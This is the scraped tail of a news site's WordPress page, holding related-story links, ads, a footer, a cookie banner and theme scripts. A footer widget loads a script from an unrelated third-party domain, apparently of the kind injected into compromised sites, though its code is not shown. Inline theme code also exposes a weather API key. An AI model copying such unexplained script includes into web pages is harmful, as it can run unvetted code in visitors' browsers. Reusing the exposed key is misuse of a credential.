block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":172368,"live_filter_cur_post_author":"10000113","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "3844";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "641";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/egged-not-shaken-yorks-this-shop-is-so-gay-responds-with-pride/"  rel="bookmark" class="td-image-wrap " title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-122-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/egged-not-shaken-yorks-this-shop-is-so-gay-responds-with-pride/"  rel="bookmark" title="Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride">Egged, Not Shaken: York’s ‘This Shop Is So Gay’ Responds With Pride</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/chloe-grace-moretzs-past-praise-for-victoria-beckham-resurfaces-amid-family-feud/"  rel="bookmark" class="td-image-wrap " title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-121-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/chloe-grace-moretzs-past-praise-for-victoria-beckham-resurfaces-amid-family-feud/"  rel="bookmark" title="Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud">Chloë Grace Moretz’s Past Praise for Victoria Beckham Resurfaces Amid Family Feud</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/nature-confirms-queer-life-is-natural-can-you-say-gay-apes/"  rel="bookmark" class="td-image-wrap " title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-120-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/nature-confirms-queer-life-is-natural-can-you-say-gay-apes/"  rel="bookmark" title="Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”">Nature Confirms Queer Life Is Natural. Can You Say “Gay Apes?”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/wnba-star-angel-reese-joins-the-hunting-wives-season-2/"  rel="bookmark" class="td-image-wrap " title="WNBA Star Angel Reese Joins The Hunting Wives Season 2" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-119-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="WNBA Star Angel Reese Joins The Hunting Wives Season 2" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/wnba-star-angel-reese-joins-the-hunting-wives-season-2/"  rel="bookmark" title="WNBA Star Angel Reese Joins The Hunting Wives Season 2">WNBA Star Angel Reese Joins The Hunting Wives Season 2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/lesbian-dating-app-her-goes-viral-with-cheeky-bowling-ball-billboard/"  rel="bookmark" class="td-image-wrap " title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-118-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/lesbian-dating-app-her-goes-viral-with-cheeky-bowling-ball-billboard/"  rel="bookmark" title="Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard">Lesbian Dating App HER Goes Viral With Cheeky Bowling Ball Billboard</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/23/netflix-data-raises-new-questions-after-cancellation-of-queer-favorite-boots/"  rel="bookmark" class="td-image-wrap " title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-117-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/netflix-data-raises-new-questions-after-cancellation-of-queer-favorite-boots/"  rel="bookmark" title="Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”">Netflix Data Raises New Questions After Cancellation of Queer-Favorite “Boots”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_8 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"></div></div><aside class="td_block_template_1 widget widget_block"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><aside class="td_block_template_1 widget widget_block"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://hotspots.click/wiltonsuites" target="_blank" rel="noopener"><img decoding="async" width="350" height="50" src="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png" alt="" class="wp-image-188304" srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png 350w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-300x43.png 300w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-220x31.png 220w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/23/queer-god-squad-and-the-global-justice-institute-object-to-u-s-attacks-on-venezuela-2/"  rel="bookmark" title="Queer God Squad and The Global Justice Institute Object to U.S. Attacks on Venezuela">Queer God Squad and The Global Justice Institute Object to U.S. Attacks on Venezuela</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:18:34-05:00" >January 23, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6976c8c2cb1df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[24.5,76.1],"today_humidity":89,"today_wind_speed":[3.6,2.2],"today_min":[23.9,75],"today_max":[25,77],"today_clouds":20,"current_unit":1,"forecast":[{"timestamp":1769396400,"day_name":"Mon","day_temp":[31,87],"owm_day_index":0},{"timestamp":1769472000,"day_name":"Tue","day_temp":[26,79],"owm_day_index":7},{"timestamp":1769558400,"day_name":"Wed","day_temp":[21,70],"owm_day_index":15},{"timestamp":1769644800,"day_name":"Thu","day_temp":[20,68],"owm_day_index":23},{"timestamp":1769731200,"day_name":"Fri","day_temp":[19,66],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3c5e5d1810879c',t:'MTc2OTM5MjMyMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c
body_size: -34
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
.td-image-gradient:before{
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0 0 0 / 41%) 100%) !important;
}